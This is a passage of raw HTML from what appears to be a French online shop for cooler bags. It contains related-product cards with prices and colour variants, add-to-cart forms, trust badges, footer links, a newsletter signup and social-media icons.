value="39378541019331" >Licorne </option> <option data-sku="43849107-cat" value="39378541052099" >Chat </option> <option data-sku="43849107-crocodile" value="39378541084867" >Crocodile </option> <option data-sku="43849107-sheep" value="39378541117635" >Mouton </option> <option data-sku="43849107-foodie" value="39378541150403" >Ange </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6566193529027" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/glaciere-souple-br-utilitaire-homer" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853032747203"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-utilitaire-homer-959_{width}x.png?v=1624217793"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Souple Utilitaire Homer"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-utilitaire-homer-959_150x.png?v=1624217793"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Glacière Souple <br> Utilitaire Homer</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€33</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4452192256113"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4452192256113" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4452192256113" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="36036933-c" value="31580966355057" >Default Title </option> </select></div><style>#ProductSelect-related-products-4452192256113{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4452192256113" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-bouteille-de-vin" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853542584515"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-bouteille-de-vin-536_{width}x.jpg?v=1624226583"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Bouteille De Vin"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-bouteille-de-vin-536_150x.jpg?v=1624226583"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Bouteille De Vin</h3> <div class="product-card__price">À partir de €4,90 </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6575347531971"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6575347531971" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6575347531971" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="43878159-blue-8l" value="39411491143875" >Bleu 8L </option> <option data-sku="43878159-blue-6l" value="39411491176643" >Bleu 6L </option> <option data-sku="43878159-blue-4l" value="39411491209411" >Bleu 4L </option> <option data-sku="43878159-red-8l" value="39411491242179" >Rouge 8L </option> <option data-sku="43878159-red-6l" value="39411491274947" >Rouge 6L </option> <option data-sku="43878159-red-4l" value="39411491307715" >Rouge 4L </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6575347531971" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-femme-winnipeg" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853080326339"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-femme-winnipeg-725_{width}x.png?v=1624218382"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Femme Winnipeg"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-femme-winnipeg-725_150x.png?v=1624218382"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Femme Winnipeg</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€14,99</span> </div><div class="if-product-variant">9 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4453329076337"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4453329076337" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4453329076337" class="product-form__variants single-option-selector product-form__input"> <option data-sku="36036260-pourpre-chine" value="31584686637169" disabled="disabled" > Pourpre / Chine - Épuisé </option> <option selected="selected" data-sku="36036260-rouge-chine" value="31584686669937" >Rouge / Chine </option> <option data-sku="36036260-bleu-chine" value="31584686702705" >Bleu / Chine </option> <option data-sku="36036260-marron-chine" value="31584686735473" >Marron / Chine </option> <option data-sku="36036260-black-chine" value="31584686768241" >Noir / Chine </option> <option data-sku="36036260-kaki-chine" value="31584686801009" >Beige / Chine </option> <option data-sku="36036260-hot-pink-chine" value="31584686833777" >Rose / Chine </option> <option data-sku="36036260-navy-chine" value="31584686866545" >Gris / Chine </option> <option data-sku="36036260-green-chine" value="31584686899313" >Kaki / Chine </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4453329076337" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-pink-princess" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28854090137795"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-pink-princess-342_{width}x.jpg?v=1624237297"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Pink Princess"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-pink-princess-342_150x.jpg?v=1624237297"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Pink Princess</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€34,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6594341896387"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6594341896387" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6594341896387" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="44182125-black-2-one-size" value="39483217215683" >Princesse 1 </option> <option data-sku="44182125-black-1-one-size" value="39483217281219" >Princesse 2 </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6594341896387" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-hello-kitty" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853873508547"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-hello-kitty-747_{width}x.jpg?v=1624234012"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Hello Kitty"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-hello-kitty-747_150x.jpg?v=1624234012"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Hello Kitty</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€12,90</span> </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6590106435779"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6590106435779" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6590106435779" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="43722967-melody" value="39464562426051" >Rose Poudré </option> <option data-sku="43722967-red" value="39464562524355" >Rose Rouge </option> <option data-sku="43722967-pink" value="39464562622659" >Rose </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6590106435779" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-mini-box" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853611233475"><div class="product-card__img" style="padding-top:95.361380798274%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-mini-box-986_{width}x.jpg?v=1624228401"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0486425339366516"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Mini Box"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-mini-box-986_150x.jpg?v=1624228401"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Mini Box</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€18,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6578094735555"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6578094735555" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6578094735555" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="43989616-green-china" value="39422469079235" >Vert </option> <option data-sku="43989616-black-china" value="39422469112003" >Noir </option> <option data-sku="43989616-white-china" value="39422469144771" >Blanc </option> <option data-sku="43989616-red-china" value="39422469177539" >Rouge </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6578094735555" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#000;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a" d="M26.9 38h-.2c-.3-.1-.5-.3-.6-.6l-4.8-15.2-4.8 5v7c0 .2-.1.5-.3.6l-2.6 2.8c-.2.2-.5.3-.8.3-.3 0-.5-.2-.7-.5l-3.7-7.8-7.5-3.9c-.3-.1-.4-.4-.5-.7 0-.3 0-.6.2-.8l2.6-2.8c.2-.2.4-.3.6-.3h6.7l4.8-5-14.4-5c-.3-.1-.5-.4-.6-.7-.1-.3 0-.6.2-.9l2.8-2.9c.2-.1.5-.2.7-.2l19 1.8 3-3.1c.5-.5 2.9-2.8 5.2-2.8.9 0 1.7.3 2.3 1 2 2.1.5 5.4-1.8 7.8l-3 3.1 1.7 19.9c0 .3-.1.5-.3.7l-2.8 2.9c.1.2-.2.3-.4.3zM2.8 24.6l6.6 3.5c.2.1.3.2.4.4l3.3 6.9 1.5-1.6v-7c0-.2.1-.5.3-.6l6.1-6.4c.2-.2.5-.3.8-.2.3.1.5.3.6.6l4.8 15.2 1.5-1.5L27 14c0-.3.1-.5.3-.7l3.3-3.5c1.4-1.4 3-4 1.8-5.2-.3-.3-.7-.5-1.1-.5-1.4 0-3.1 1.4-3.9 2.3l-3.3 3.5c-.2.2-.4.3-.7.3l-19-1.8-1.6 1.4 14.6 5.1c.3.1.5.4.6.7.1.3 0 .6-.2.9l-6.1 6.4c-.2.2-.4.3-.6.3H4.3l-1.5 1.4z"/> </defs> <clipPath id="b"> <use xlink:href="#a" overflow="visible"/> </clipPath> <path clip-path="url(#b)" fill="#fff" d="M-3.5-1.6h41.9v43.4H-3.5z"/> </svg></div><div class="proposition-copy-wrap"> <p>LIVRAISON GRATUITE DANS LE MONDE ENTIER</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="c" d="M32.5 13.5c-1.8-4.1-5.1-7.2-9.3-8.8-4-1.7-8.6-1.5-12.7.3C4.8 7.6 1.1 13.1.7 19.4c-.1.3 0 .6.1.9 0 0 0 .1.1.1v.1c.3.5.8.8 1.4.8.9.1 1.7-.7 1.8-1.6.3-5 3.2-9.4 7.8-11.4 6.6-3.1 14.5-.1 17.5 6.7 3 6.7 0 14.7-6.6 17.7-2.7 1.2-5.8 1.5-8.6.8l.2-.3c.2-.3.2-.8-.1-1.1-.2-.3-.5-.5-.9-.5l-4.7.1c-.4 0-.7.2-.9.6-.2.3-.2.7 0 1l2.5 4.1c.2.3.6.6 1 .5.4 0 .7-.2.9-.5l.4-.7c1.6.5 3.4.8 5 .7 2.3 0 4.5-.5 6.6-1.4 4.1-1.9 7.2-5.2 8.7-9.4 1.7-4.4 1.5-9-.4-13.1"/> </defs> <clipPath id="d"> <use xlink:href="#c" overflow="visible"/> </clipPath> <path clip-path="url(#d)" fill="#fcfcfc" d="M-3.1-.3h40.9v41.8H-3.1z"/> </svg></div><div class="proposition-copy-wrap"> <p>RETOURS GRATUITS DANS LE MONDE ENTIER</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a3" d="M.7 4.5h33.2v32.4H.7z"/> </defs> <clipPath id="b3"> <use xlink:href="#a3" overflow="visible"/> </clipPath> <g clip-path="url(#b3)"> <defs> <path id="c3" d="M0 3.8h34.6v33.9H0z"/> </defs> <clipPath id="d3"> <use xlink:href="#c3" overflow="visible"/> </clipPath> <g clip-path="url(#d3)"> <defs> <path id="e3" d="M33.6 20.2l-2.7-1.9c-.4-.3-.5-.9-.3-1.3l1.6-2.9c.2-.4 0-.8-.4-.9l-3.3-.5c-.5-.1-.9-.5-.8-1l.2-3.3c0-.5-.3-.8-.8-.6l-3.2 1c-.5.1-1-.1-1.2-.6l-1.2-3.1c-.2-.5-.6-.6-1-.2L18 7.2c-.4.3-1 .3-1.3 0l-2.5-2.3c-.4-.3-.8-.2-1 .2L11.9 8c-.2.5-.7.7-1.2.6l-3.2-1c-.5-.1-.8.2-.8.7l.2 3.3c0 .5-.3 1-.8 1l-3.3.5c-.5.1-.7.5-.4.9L4 17c.2.4.1 1-.3 1.3L1 20.2c-.4.3-.4.7 0 1l2.7 1.9c.4.3.6.9.3 1.3l-1.6 2.9c-.2.4 0 .8.4.9l3.3.5c.5.1.9.5.8 1L6.7 33c0 .5.3.8.8.6l3.2-1c.5-.1 1 .1 1.2.6l1.2 3.1c.2.5.6.6 1 .2l2.5-2.3c.4-.3 1-.3 1.3 0l2.5 2.3c.4.3.8.2 1-.2l1.2-3.1c.2-.5.7-.7 1.2-.6l3.2 1c.5.1.8-.1.8-.6l-.2-3.3c0-.5.3-1 .8-1l3.3-.5c.5-.1.7-.5.4-.9l-1.6-2.9c-.2-.4-.1-1 .3-1.3l2.7-1.9c.5-.3.5-.8.1-1m-2.5 1L29 22.7c-.4.3-.5.9-.3 1.3l1.3 2.2c.2.4 0 .8-.4.9l-2.5.4c-.5.1-.9.5-.8 1l.2 2.6c0 .5-.3.8-.8.6L23 31c-.5-.1-1 .1-1.2.6l-1 2.4c-.2.5-.6.6-1 .2l-1.9-1.7c-.4-.3-1-.3-1.3 0l-1.9 1.7c-.4.3-.8.2-1-.2l-1-2.4c-.2-.5-.7-.7-1.2-.6l-2.5.7c-.5.1-.8-.1-.8-.6l.2-2.6c0-.5-.3-1-.8-1l-2.5-.4c-.5-.1-.7-.5-.4-.9L5.9 24c.2-.4.1-1-.3-1.3l-2.1-1.5c-.4-.3-.4-.7 0-1l2.1-1.5c.4-.3.5-.9.3-1.3l-1.3-2.2c-.2-.4 0-.8.4-.9l2.5-.4c.5-.1.9-.5.8-1l-.2-2.6c0-.5.3-.8.8-.6l2.5.7c.5.1 1-.1 1.2-.6l1-2.4c.2-.5.6-.6 1-.2l1.9 1.7c.4.3 1 .3 1.3 0l1.9-1.7c.4-.3.8-.2 1 .2l1 2.4c.2.5.7.7 1.2.6l2.5-.7c.5-.1.8.1.8.6l-.2 2.6c0 .5.3 1 .8 1l2.5.4c.5.1.7.5.4.9l-1.3 2.2c-.2.4-.1 1 .3 1.3l2.1 1.5c.7.2.7.7.3 1"/> </defs> <clipPath id="f3"> <use xlink:href="#e3" overflow="visible"/> </clipPath> <g clip-path="url(#f3)"> <defs> <path id="g3" d="M.7 4.5h33.2V37H.7z"/> </defs> <clipPath id="h3"> <use xlink:href="#g3" overflow="visible"/> </clipPath> <path clip-path="url(#h3)" fill="#fcfcfc" d="M-2.8 1h40.1v39.3H-2.8z"/> </g> </g> </g> </svg></div><div class="proposition-copy-wrap"> <p>30 JOURS DE GARANTIE POUR TOUS LES PRODUITS</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a4" d="M30.1 4.3c-.4-.3-1-.3-1.4-.1-6.4 3-9.1-.8-9.2-1-.3-.4-.7-.7-1.2-.7s-1 .3-1.2.7c-.1.2-2.8 4-9.2 1-.5-.2-1-.2-1.5.1-.4.3-.7.7-.7 1.3V20.3c.1.5 2.3 12.3 11.9 16.6.2.1.4.1.6.1.2 0 .4 0 .6-.1 9.6-4.2 11.8-16.1 11.9-16.6V5.6c.1-.6-.1-1-.6-1.3zm-2.2 15.6c-.2 1.1-2.4 10.4-9.6 14-7.2-3.6-9.4-12.9-9.6-14V7.7c4.5 1.4 7.8.1 9.6-1.5 1.8 1.6 5.1 2.9 9.6 1.5v12.2z"/> </defs> <clipPath id="b4"> <use xlink:href="#a4" overflow="visible"/> </clipPath> <path clip-path="url(#b4)" fill="#fff" d="M1.4-1.8h33.7v43.1H1.4z"/> </svg></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ AVEC CRYPTAGE SSL</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Information Arctic</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/apps/help-center">Questions récurrentes</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-de-vente">Conditions générales de vente</a></li> <li class="site-footer__list-item"><a href="/pages/politique-de-confidentialite">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a href="/pages/politique-de-retour">Politique de retour</a></li> <li class="site-footer__list-item"><a href="/pages/mentions-legales">Mentions légales</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #1a1a1a; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> Restez au courant </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p>Promotions, nouveaux produits et soldes. Directement dans votre boîte de réception.</p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#000;background-color:#000;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"><p class="h1 site-footer__section-title">Nos Transporteurs</p><div class="rte-setting rte-logosdelivery"><img data-src="//glaciere-arctic.com/cdn/shop/files/Colissimo_Logo_grand-removebg-preview.png?v=1613689127" alt="" class="logosdelivery lazyload"> </div><div class="rte-setting rte-logosdelivery"> <img data-src="//glaciere-arctic.com/cdn/shop/files/chronopost_grand-removebg-preview.png?v=1613689127" alt="" class="logosdelivery lazyload"></div> </div></div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Suivez-nous</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.facebook.com" rel="noopener" target="_blank" title="Arctic sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://twitter.com" rel="noopener" target="_blank" title="Arctic sur Twitter"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg> <span class="icon__fallback-text">Twitter</span></a> </li> <li><a href="https://www.pinterest.com" rel="noopener" target="_blank" title="Arctic sur Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://www.instagram.com" rel="noopener" target="_blank" title="Arctic sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 